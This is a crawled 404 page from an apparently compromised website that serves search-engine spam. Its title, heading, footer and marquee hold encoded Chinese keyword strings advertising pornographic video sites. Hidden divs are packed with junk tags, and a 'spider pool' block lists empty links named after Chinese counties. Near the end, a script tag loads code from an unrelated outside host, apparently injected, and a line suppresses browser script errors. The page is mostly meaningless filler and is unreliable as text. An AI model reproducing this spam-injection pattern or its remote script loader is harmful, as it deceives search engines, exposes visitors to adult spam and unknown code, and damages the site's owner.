

--- FILE ---
content_type: text/html
request_url: http://www.liviademagistris.com/2024/03/24/comprar-ruleta-casino-electronica/
body_size: 4909
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8">
<title>&#x4E9A;&#x6D32;&#x61;&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x871C;&#x82BD;&#x871C;&#x82BD;&#x54;&#x7C;&#x39;&#x31;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x6708;&#x5929;&#x7C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7247;&#x8001;&#x725B;&#x7C;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x56FE;&#x56FE;&#x7B49;&#x4F60;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x41;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x41;&#x41;&#x41;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x540E;&#x5165;&#x5408;&#x96C6;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7C;&#x65E5;&#x97E9;&#x61;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x65E5;&#x97E9;&#x20;&#x65E0;&#x7801;&#x20;&#x7CBE;&#x54C1;&#x20;&#x56FD;&#x4EA7;&#x7C;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x61;&#x2164;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x5929;&#x7801;&#x7C;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x39;&#x39;&#x7EFC;&#x5408;&#x7F51;&#x89C2;&#x770B;&#x7C;&#x5BCC;&#x5A46;&#x6027;&#x9965;&#x6E34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x39;&#x31;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x0D;&#x2C;&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x7C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x7C;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7C;&#x65E0;&#x7801;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6B32;&#x7C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.liviademagistris.com/">&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;</a></h1>
<div id="1kzch" class="pl_css_ganrao" style="display: none;"><b id="1kzch"><sup id="1kzch"><ins id="1kzch"></ins></sup></b><u id="1kzch"></u><wbr id="1kzch"></wbr><p id="1kzch"></p><progress id="1kzch"><td id="1kzch"><li id="1kzch"></li></td></progress><samp id="1kzch"><address id="1kzch"><tfoot id="1kzch"><strong id="1kzch"></strong></tfoot></address></samp><dd id="1kzch"></dd><delect id="1kzch"></delect><object id="1kzch"></object><table id="1kzch"><track id="1kzch"></track></table><noscript id="1kzch"><tbody id="1kzch"><noframes id="1kzch"></noframes></tbody></noscript><ul id="1kzch"></ul><pre id="1kzch"></pre><li id="1kzch"></li><form id="1kzch"><nav id="1kzch"><thead id="1kzch"></thead></nav></form><sub id="1kzch"></sub><big id="1kzch"><small id="1kzch"><dfn id="1kzch"><table id="1kzch"></table></dfn></small></big><li id="1kzch"><tfoot id="1kzch"><em id="1kzch"><rt id="1kzch"></rt></em></tfoot></li><listing id="1kzch"></listing><mark id="1kzch"></mark><pre id="1kzch"></pre><i id="1kzch"><ins id="1kzch"><var id="1kzch"><thead id="1kzch"></thead></var></ins></i><legend id="1kzch"><mark id="1kzch"><strong id="1kzch"></strong></mark></legend><strike id="1kzch"><noscript id="1kzch"><sup id="1kzch"></sup></noscript></strike><u id="1kzch"></u><kbd id="1kzch"><dl id="1kzch"></dl></kbd><address id="1kzch"></address><tbody id="1kzch"></tbody><pre id="1kzch"><label id="1kzch"><delect id="1kzch"></delect></label></pre><pre id="1kzch"><nav id="1kzch"></nav></pre><del id="1kzch"></del><ins id="1kzch"></ins><listing id="1kzch"></listing><fieldset id="1kzch"></fieldset><pre id="1kzch"></pre><font id="1kzch"></font><sup id="1kzch"></sup><menu id="1kzch"><xmp id="1kzch"></xmp></menu><strike id="1kzch"></strike><small id="1kzch"><p id="1kzch"><ruby id="1kzch"><label id="1kzch"></label></ruby></p></small><dfn id="1kzch"><strike id="1kzch"><output id="1kzch"></output></strike></dfn><video id="1kzch"><ol id="1kzch"><b id="1kzch"><legend id="1kzch"></legend></b></ol></video><rp id="1kzch"><dl id="1kzch"><tt id="1kzch"><i id="1kzch"></i></tt></dl></rp><rp id="1kzch"><dl id="1kzch"></dl></rp><abbr id="1kzch"><dl id="1kzch"></dl></abbr><label id="1kzch"><progress id="1kzch"></progress></label><strike id="1kzch"><rp id="1kzch"><sup id="1kzch"></sup></rp></strike><u id="1kzch"></u><strike id="1kzch"><rp id="1kzch"><sup id="1kzch"></sup></rp></strike><strike id="1kzch"></strike><tbody id="1kzch"><small id="1kzch"><td id="1kzch"></td></small></tbody><blockquote id="1kzch"><i id="1kzch"></i></blockquote><sub id="1kzch"></sub><object id="1kzch"></object><option id="1kzch"><source id="1kzch"></source></option><tt id="1kzch"><i id="1kzch"><menuitem id="1kzch"><var id="1kzch"></var></menuitem></i></tt><th id="1kzch"></th><sup id="1kzch"><option id="1kzch"><s id="1kzch"></s></option></sup><dfn id="1kzch"><sub id="1kzch"><optgroup id="1kzch"></optgroup></sub></dfn><pre id="1kzch"><input id="1kzch"></input></pre><dfn id="1kzch"><center id="1kzch"><input id="1kzch"></input></center></dfn><nobr id="1kzch"><pre id="1kzch"><u id="1kzch"><thead id="1kzch"></thead></u></pre></nobr><tt id="1kzch"><source id="1kzch"><menuitem id="1kzch"><var id="1kzch"></var></menuitem></source></tt><menu id="1kzch"><xmp id="1kzch"></xmp></menu><noscript id="1kzch"><tbody id="1kzch"><noframes id="1kzch"></noframes></tbody></noscript><ruby id="1kzch"></ruby><menuitem id="1kzch"><listing id="1kzch"><address id="1kzch"></address></listing></menuitem><dfn id="1kzch"></dfn><source id="1kzch"><ul id="1kzch"><fieldset id="1kzch"><video id="1kzch"></video></fieldset></ul></source><del id="1kzch"><cite id="1kzch"><center id="1kzch"></center></cite></del><td id="1kzch"></td><strong id="1kzch"></strong><strike id="1kzch"><noscript id="1kzch"><strike id="1kzch"><option id="1kzch"></option></strike></noscript></strike><label id="1kzch"></label><strong id="1kzch"></strong><track id="1kzch"></track><tbody id="1kzch"></tbody><em id="1kzch"><style id="1kzch"><mark id="1kzch"><dfn id="1kzch"></dfn></mark></style></em><form id="1kzch"><xmp id="1kzch"><track id="1kzch"></track></xmp></form><rp id="1kzch"><tbody id="1kzch"><tt id="1kzch"></tt></tbody></rp><output id="1kzch"><strong id="1kzch"></strong></output><output id="1kzch"><sup id="1kzch"></sup></output><strong id="1kzch"></strong><legend id="1kzch"></legend><source id="1kzch"><tr id="1kzch"></tr></source><meter id="1kzch"><cite id="1kzch"><form id="1kzch"></form></cite></meter><legend id="1kzch"><kbd id="1kzch"><strong id="1kzch"><sub id="1kzch"></sub></strong></kbd></legend><dl id="1kzch"><noframes id="1kzch"><td id="1kzch"></td></noframes></dl><blockquote id="1kzch"><bdo id="1kzch"></bdo></blockquote><var id="1kzch"><acronym id="1kzch"><strong id="1kzch"></strong></acronym></var><form id="1kzch"></form><sup id="1kzch"></sup><thead id="1kzch"><strong id="1kzch"></strong></thead><s id="1kzch"></s><s id="1kzch"><delect id="1kzch"></delect></s><span id="1kzch"><optgroup id="1kzch"><legend id="1kzch"></legend></optgroup></span><strong id="1kzch"></strong><noframes id="1kzch"><source id="1kzch"><tr id="1kzch"><fieldset id="1kzch"></fieldset></tr></source></noframes><thead id="1kzch"><object id="1kzch"><big id="1kzch"><nobr id="1kzch"></nobr></big></object></thead><legend id="1kzch"></legend><abbr id="1kzch"></abbr><nobr id="1kzch"><pre id="1kzch"><u id="1kzch"><thead id="1kzch"></thead></u></pre></nobr><pre id="1kzch"><label id="1kzch"><progress id="1kzch"></progress></label></pre><mark id="1kzch"></mark><ins id="1kzch"><label id="1kzch"><center id="1kzch"><pre id="1kzch"></pre></center></label></ins><thead id="1kzch"><object id="1kzch"><big id="1kzch"></big></object></thead><center id="1kzch"><abbr id="1kzch"><strike id="1kzch"><nobr id="1kzch"></nobr></strike></abbr></center><acronym id="1kzch"><b id="1kzch"><legend id="1kzch"><output id="1kzch"></output></legend></b></acronym><dl id="1kzch"><font id="1kzch"><li id="1kzch"><tfoot id="1kzch"></tfoot></li></font></dl><fieldset id="1kzch"><video id="1kzch"></video></fieldset><mark id="1kzch"></mark><rp id="1kzch"><dl id="1kzch"><tt id="1kzch"></tt></dl></rp><pre id="1kzch"></pre><noscript id="1kzch"></noscript><td id="1kzch"></td><legend id="1kzch"></legend><th id="1kzch"><pre id="1kzch"></pre></th><form id="1kzch"><xmp id="1kzch"><track id="1kzch"><dl id="1kzch"></dl></track></xmp></form><strike id="1kzch"><rp id="1kzch"><sup id="1kzch"></sup></rp></strike><style id="1kzch"></style><big id="1kzch"><track id="1kzch"></track></big><input id="1kzch"><delect id="1kzch"><bdo id="1kzch"><ins id="1kzch"></ins></bdo></delect></input><fieldset id="1kzch"><acronym id="1kzch"><menu id="1kzch"></menu></acronym></fieldset><th id="1kzch"></th><rp id="1kzch"><dl id="1kzch"><tt id="1kzch"></tt></dl></rp><del id="1kzch"><cite id="1kzch"><center id="1kzch"></center></cite></del><menu id="1kzch"><em id="1kzch"></em></menu><i id="1kzch"><menuitem id="1kzch"><abbr id="1kzch"><wbr id="1kzch"></wbr></abbr></menuitem></i><var id="1kzch"><address id="1kzch"><strong id="1kzch"></strong></address></var><nav id="1kzch"></nav><mark id="1kzch"></mark><del id="1kzch"><cite id="1kzch"><center id="1kzch"></center></cite></del><pre id="1kzch"></pre><form id="1kzch"><legend id="1kzch"><track id="1kzch"><dl id="1kzch"></dl></track></legend></form><dfn id="1kzch"><strike id="1kzch"></strike></dfn><pre id="1kzch"></pre><abbr id="1kzch"></abbr><rt id="1kzch"></rt><acronym id="1kzch"></acronym><span id="1kzch"><form id="1kzch"><legend id="1kzch"></legend></form></span><listing id="1kzch"></listing><optgroup id="1kzch"><blockquote id="1kzch"><video id="1kzch"><acronym id="1kzch"></acronym></video></blockquote></optgroup><dd id="1kzch"></dd><cite id="1kzch"></cite><em id="1kzch"><span id="1kzch"></span></em><cite id="1kzch"><center id="1kzch"></center></cite><fieldset id="1kzch"></fieldset><tbody id="1kzch"><noframes id="1kzch"></noframes></tbody><th id="1kzch"><button id="1kzch"></button></th><em id="1kzch"><style id="1kzch"><mark id="1kzch"></mark></style></em></div>
    
        <table width="100%">
            <tr>
                <td  align="center" valign="middle">
                    <h1 style=" font-size:64px;">404</h1>
                    <h3 style=" font-size:32px;">Not found!</h3>
                </td>
            </tr>
        </table>
    

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.liviademagistris.com/" title="&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;">&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">北川</a>|
<a href="http://" target="_blank">冀州市</a>|
<a href="http://" target="_blank">会昌县</a>|
<a href="http://" target="_blank">紫云</a>|
<a href="http://" target="_blank">酉阳</a>|
<a href="http://" target="_blank">上栗县</a>|
<a href="http://" target="_blank">拜城县</a>|
<a href="http://" target="_blank">舒兰市</a>|
<a href="http://" target="_blank">承德市</a>|
<a href="http://" target="_blank">繁峙县</a>|
<a href="http://" target="_blank">楚雄市</a>|
<a href="http://" target="_blank">永靖县</a>|
<a href="http://" target="_blank">高淳县</a>|
<a href="http://" target="_blank">新平</a>|
<a href="http://" target="_blank">郸城县</a>|
<a href="http://" target="_blank">石泉县</a>|
<a href="http://" target="_blank">黄骅市</a>|
<a href="http://" target="_blank">广宗县</a>|
<a href="http://" target="_blank">莱阳市</a>|
<a href="http://" target="_blank">平乐县</a>|
<a href="http://" target="_blank">山丹县</a>|
<a href="http://" target="_blank">昌吉市</a>|
<a href="http://" target="_blank">黔南</a>|
<a href="http://" target="_blank">天等县</a>|
<a href="http://" target="_blank">神农架林区</a>|
<a href="http://" target="_blank">陈巴尔虎旗</a>|
<a href="http://" target="_blank">兴安盟</a>|
<a href="http://" target="_blank">宜宾县</a>|
<a href="http://" target="_blank">霍山县</a>|
<a href="http://" target="_blank">秦安县</a>|
<a href="http://" target="_blank">凉山</a>|
<a href="http://" target="_blank">云安县</a>|
<a href="http://" target="_blank">陵川县</a>|
<a href="http://" target="_blank">长阳</a>|
<a href="http://" target="_blank">自治县</a>|
<a href="http://" target="_blank">广宁县</a>|
<a href="http://" target="_blank">南陵县</a>|
<a href="http://" target="_blank">武强县</a>|
<a href="http://" target="_blank">汉川市</a>|
<a href="http://" target="_blank">肇州县</a>|
<a href="http://" target="_blank">娄底市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="u8hl4" class="pl_css_ganrao" style="display: none;"><nav id="u8hl4"></nav><center id="u8hl4"></center><em id="u8hl4"><style id="u8hl4"><mark id="u8hl4"></mark></style></em><meter id="u8hl4"><center id="u8hl4"></center></meter><pre id="u8hl4"></pre><dfn id="u8hl4"><sub id="u8hl4"><optgroup id="u8hl4"><div id="u8hl4"></div></optgroup></sub></dfn><track id="u8hl4"></track><big id="u8hl4"></big><dd id="u8hl4"></dd><legend id="u8hl4"><kbd id="u8hl4"><dl id="u8hl4"></dl></kbd></legend><tr id="u8hl4"><var id="u8hl4"></var></tr><form id="u8hl4"><u id="u8hl4"><thead id="u8hl4"></thead></u></form><big id="u8hl4"><small id="u8hl4"></small></big><form id="u8hl4"><nav id="u8hl4"><thead id="u8hl4"></thead></nav></form><video id="u8hl4"><tfoot id="u8hl4"></tfoot></video><legend id="u8hl4"></legend><fieldset id="u8hl4"></fieldset><ul id="u8hl4"><strong id="u8hl4"><sup id="u8hl4"></sup></strong></ul><small id="u8hl4"></small><s id="u8hl4"></s><strike id="u8hl4"><rp id="u8hl4"><sup id="u8hl4"></sup></rp></strike><dfn id="u8hl4"></dfn><mark id="u8hl4"></mark><acronym id="u8hl4"><object id="u8hl4"><samp id="u8hl4"><code id="u8hl4"></code></samp></object></acronym><pre id="u8hl4"></pre><source id="u8hl4"><tr id="u8hl4"></tr></source><b id="u8hl4"></b><meter id="u8hl4"><cite id="u8hl4"><form id="u8hl4"></form></cite></meter><dfn id="u8hl4"><strike id="u8hl4"></strike></dfn><span id="u8hl4"><form id="u8hl4"></form></span><video id="u8hl4"><tfoot id="u8hl4"></tfoot></video><noframes id="u8hl4"></noframes><th id="u8hl4"><style id="u8hl4"><meter id="u8hl4"></meter></style></th><source id="u8hl4"><tr id="u8hl4"></tr></source><track id="u8hl4"></track><xmp id="u8hl4"></xmp><optgroup id="u8hl4"><xmp id="u8hl4"><noscript id="u8hl4"><tbody id="u8hl4"></tbody></noscript></xmp></optgroup><address id="u8hl4"></address><pre id="u8hl4"></pre><pre id="u8hl4"></pre><sup id="u8hl4"><optgroup id="u8hl4"><xmp id="u8hl4"><noscript id="u8hl4"></noscript></xmp></optgroup></sup><dfn id="u8hl4"><center id="u8hl4"><output id="u8hl4"></output></center></dfn><track id="u8hl4"></track><noscript id="u8hl4"><dl id="u8hl4"></dl></noscript><track id="u8hl4"></track><cite id="u8hl4"></cite><samp id="u8hl4"></samp><pre id="u8hl4"><meter id="u8hl4"><nobr id="u8hl4"><form id="u8hl4"></form></nobr></meter></pre><acronym id="u8hl4"><abbr id="u8hl4"><legend id="u8hl4"></legend></abbr></acronym><strong id="u8hl4"></strong><label id="u8hl4"></label><sup id="u8hl4"></sup><code id="u8hl4"><dfn id="u8hl4"><table id="u8hl4"></table></dfn></code><sup id="u8hl4"></sup><del id="u8hl4"></del><meter id="u8hl4"></meter><pre id="u8hl4"><nav id="u8hl4"><dd id="u8hl4"></dd></nav></pre><ruby id="u8hl4"><ol id="u8hl4"><em id="u8hl4"><style id="u8hl4"></style></em></ol></ruby><legend id="u8hl4"><kbd id="u8hl4"><strong id="u8hl4"><pre id="u8hl4"></pre></strong></kbd></legend><sup id="u8hl4"></sup><tr id="u8hl4"></tr><small id="u8hl4"></small><input id="u8hl4"></input><sub id="u8hl4"><label id="u8hl4"><progress id="u8hl4"></progress></label></sub><acronym id="u8hl4"></acronym><big id="u8hl4"><small id="u8hl4"><pre id="u8hl4"></pre></small></big><sup id="u8hl4"></sup><ul id="u8hl4"></ul><dl id="u8hl4"></dl><legend id="u8hl4"></legend><small id="u8hl4"><p id="u8hl4"></p></small><strike id="u8hl4"><font id="u8hl4"><pre id="u8hl4"></pre></font></strike><meter id="u8hl4"><dfn id="u8hl4"><source id="u8hl4"></source></dfn></meter><ol id="u8hl4"></ol><object id="u8hl4"></object><style id="u8hl4"></style><u id="u8hl4"></u><pre id="u8hl4"><del id="u8hl4"><nobr id="u8hl4"></nobr></del></pre><rp id="u8hl4"><dl id="u8hl4"></dl></rp><div id="u8hl4"></div><optgroup id="u8hl4"><blockquote id="u8hl4"><video id="u8hl4"></video></blockquote></optgroup><sup id="u8hl4"><font id="u8hl4"></font></sup><kbd id="u8hl4"></kbd><wbr id="u8hl4"></wbr><strike id="u8hl4"></strike><nav id="u8hl4"><tt id="u8hl4"></tt></nav><listing id="u8hl4"></listing><small id="u8hl4"><p id="u8hl4"><ruby id="u8hl4"><label id="u8hl4"></label></ruby></p></small><strong id="u8hl4"></strong><sub id="u8hl4"><label id="u8hl4"><progress id="u8hl4"><th id="u8hl4"></th></progress></label></sub><label id="u8hl4"></label><dfn id="u8hl4"></dfn><div id="u8hl4"><th id="u8hl4"><acronym id="u8hl4"><dfn id="u8hl4"></dfn></acronym></th></div><rt id="u8hl4"></rt><form id="u8hl4"><nav id="u8hl4"></nav></form><code id="u8hl4"></code><label id="u8hl4"><button id="u8hl4"><style id="u8hl4"><meter id="u8hl4"></meter></style></button></label><option id="u8hl4"><source id="u8hl4"><ul id="u8hl4"></ul></source></option><tr id="u8hl4"><th id="u8hl4"></th></tr><var id="u8hl4"></var><center id="u8hl4"></center><dl id="u8hl4"><small id="u8hl4"><p id="u8hl4"></p></small></dl><p id="u8hl4"></p><small id="u8hl4"><mark id="u8hl4"><strong id="u8hl4"><sub id="u8hl4"></sub></strong></mark></small><strong id="u8hl4"></strong><pre id="u8hl4"></pre><strong id="u8hl4"></strong><sup id="u8hl4"><option id="u8hl4"><s id="u8hl4"></s></option></sup><wbr id="u8hl4"><mark id="u8hl4"></mark></wbr><menu id="u8hl4"></menu><dfn id="u8hl4"></dfn><thead id="u8hl4"><strong id="u8hl4"><big id="u8hl4"><nobr id="u8hl4"></nobr></big></strong></thead><strike id="u8hl4"><center id="u8hl4"></center></strike><label id="u8hl4"></label><strike id="u8hl4"></strike><abbr id="u8hl4"><wbr id="u8hl4"><abbr id="u8hl4"></abbr></wbr></abbr><nav id="u8hl4"></nav><menuitem id="u8hl4"><strong id="u8hl4"><address id="u8hl4"><form id="u8hl4"></form></address></strong></menuitem><th id="u8hl4"><button id="u8hl4"><rt id="u8hl4"><del id="u8hl4"></del></rt></button></th><th id="u8hl4"></th><progress id="u8hl4"></progress><fieldset id="u8hl4"><acronym id="u8hl4"></acronym></fieldset><pre id="u8hl4"></pre><output id="u8hl4"></output><tr id="u8hl4"></tr><ruby id="u8hl4"></ruby><blockquote id="u8hl4"></blockquote><del id="u8hl4"><strike id="u8hl4"></strike></del><b id="u8hl4"></b><form id="u8hl4"></form><cite id="u8hl4"><center id="u8hl4"></center></cite><fieldset id="u8hl4"><video id="u8hl4"></video></fieldset><legend id="u8hl4"></legend><small id="u8hl4"></small><menu id="u8hl4"><em id="u8hl4"></em></menu><fieldset id="u8hl4"><acronym id="u8hl4"><menu id="u8hl4"><samp id="u8hl4"></samp></menu></acronym></fieldset><abbr id="u8hl4"><center id="u8hl4"><abbr id="u8hl4"></abbr></center></abbr><optgroup id="u8hl4"></optgroup><var id="u8hl4"></var><abbr id="u8hl4"><center id="u8hl4"><abbr id="u8hl4"></abbr></center></abbr><fieldset id="u8hl4"><acronym id="u8hl4"><menu id="u8hl4"></menu></acronym></fieldset><th id="u8hl4"><th id="u8hl4"></th></th><tr id="u8hl4"></tr><nobr id="u8hl4"><dfn id="u8hl4"><u id="u8hl4"><thead id="u8hl4"></thead></u></dfn></nobr><progress id="u8hl4"></progress><thead id="u8hl4"></thead><p id="u8hl4"></p><nobr id="u8hl4"><pre id="u8hl4"><u id="u8hl4"><thead id="u8hl4"></thead></u></pre></nobr><strike id="u8hl4"></strike><progress id="u8hl4"></progress></div>
</html>
